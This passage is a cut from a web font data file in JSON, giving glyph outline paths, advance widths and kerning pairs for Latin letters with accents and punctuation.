-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"9,-240r90,0r0,30r-90,0r0,-30","w":108},{"d":"12,-86v0,-88,86,-122,128,-69r1,-21r53,0r-1,247r-55,0r-1,-93v-41,54,-125,19,-125,-64xm67,-88v0,56,68,66,71,12v2,-33,-3,-61,-33,-62v-25,0,-38,22,-38,50","w":214,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"71,-90r0,-153r55,0r0,154v2,86,-58,104,-126,87r6,-44v34,9,65,7,65,-44","w":147,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"72,-142v-23,15,-14,37,18,47v17,5,34,11,42,15v39,-38,-38,-51,-60,-62xm167,-235r-9,33v-12,-10,-79,-18,-79,7v0,11,11,20,38,25v61,11,94,72,43,107v7,5,16,17,16,33v0,69,-97,69,-148,42r11,-33v14,11,87,28,87,-4v0,-12,-11,-18,-38,-27v-38,-12,-72,-26,-72,-62v0,-16,10,-34,30,-44v-37,-38,5,-88,65,-88v21,0,39,3,56,11","w":201},{"d":"90,-96r-42,0r-1,-106r-29,13r-5,-30v22,-10,42,-21,77,-17r0,140xm92,4r-30,0r133,-242r30,0xm267,0r-38,0r0,-32r-71,0r0,-23r62,-87r47,0r0,83r20,0r0,27r-20,0r0,32xm229,-59v-1,-17,3,-38,0,-53v-9,18,-25,38,-32,53r32,0","w":299},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"46,-60v-18,0,-31,-14,-31,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-13,33,-33,33","w":93},{"d":"152,-243r76,243r-30,0v-12,13,-13,46,11,45v7,0,12,-2,16,-3r7,26v-27,20,-77,15,-77,-27v0,-17,9,-34,13,-41r-18,-62r-70,0r-17,62r-57,0r74,-243r72,0xm88,-103r54,0r-28,-99","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"100,-31v-44,-7,-73,-38,-73,-87v0,-43,25,-81,73,-90r0,-34r36,0r0,32v12,0,24,4,34,8r-9,40v-33,-16,-78,-1,-78,42v0,47,47,56,82,42r7,39v-9,4,-22,8,-36,9r0,34r-36,0r0,-35","w":199},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm1,-302r29,0v1,8,6,17,21,17v15,0,21,-8,23,-17r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"65,-247v32,0,54,25,54,53v0,31,-25,53,-55,53v-32,0,-54,-23,-54,-52v0,-30,24,-54,55,-54xm64,-222v-15,0,-25,14,-25,29v0,15,10,27,25,27v15,0,26,-12,26,-28v0,-14,-9,-28,-26,-28","w":128},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm67,-300r29,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"11,-108r158,0r0,33r-158,0r0,-33","w":180,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm136,-300r57,0r-44,44r-44,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm108,-301r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm87,-253r37,0r35,55r-35,0r-19,-31r-18,31r-36,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm174,-90r0,-153r55,0r0,154v2,86,-58,104,-127,87r6,-44v35,9,66,8,66,-44","w":250,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm60,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm136,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"34,-246r51,-3v-11,35,-26,70,-43,97r-33,3v11,-31,20,-65,25,-97xm104,-246r52,-3v-11,35,-28,70,-44,97r-33,3v11,-31,20,-65,25,-97","w":163,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u0131":19,"i":19,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":32,"\u0134":32,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-5,"W":-5,"\u0174":-5,"X":-2,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":31,"\u00c6":31,"\u00c1":31,"\u00c2":31,"\u00c4":31,"\u00c0":31,"\u00c5":31,"\u00c3":31,"\u0102":31,"\u0100":31,"\u0104":31,"M":3,"S":6,"\u0160":6,"\u015a":6,"\u015e":6,"\u015c":6,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00f8":33,"\u0153":33,"\u00e7":33,"\u00e9":33,"\u00ea":33,"\u00eb":33,"\u00e8":33,"\u00f3":33,"\u00f4":33,"\u00f6":33,"\u00f2":33,"\u00f5":33,"\u0111":33,"\u0107":33,"\u010d":33,"\u0109":33,"\u010b":33,"\u010f":33,"\u0115":33,"\u011b":33,"\u0117":33,"\u0113":33,"\u0119":33,"\u014f":33,"\u0151":33,"\u014d":33,"s":33,"\u0161":33,"\u015b":33,"\u015f":33,"\u015d":33,"t":8,"\u0167":8,"\u0165":8,"\u0163":8,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"\u2019":23,"\u201d":23,",":71,".":71,"\u2026":71," ":24,"\u00a0":24}},{"d":"79,0r-55,0r0,-82r-23,18r0,-39r23,-19r0,-134r55,0r0,94r25,-21r0,39r-25,21r0,123","w":103,"k":{"\u201d":-1,"\u2019":-1,",":3,".":3,"\u2026":3}},{"d":"238,-127v5,116,-104,141,-214,126r0,-238v20,-3,47,-5,74,-5v91,0,136,34,140,117xm78,-200r0,159v62,7,102,-19,102,-84v0,-59,-44,-85,-102,-75","w":250,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm85,-303r29,0v1,8,7,17,22,17v15,0,20,-8,22,-17r28,0v-1,26,-15,46,-50,46v-35,0,-50,-20,-51,-46","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"22,0r0,-256r55,0r0,256r-55,0","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm63,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,25,11,25,25v0,14,-11,26,-25,26xm164,-226v0,14,-11,26,-26,26v-14,0,-25,-12,-25,-26v0,-14,11,-25,26,-25v14,0,25,11,25,25","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77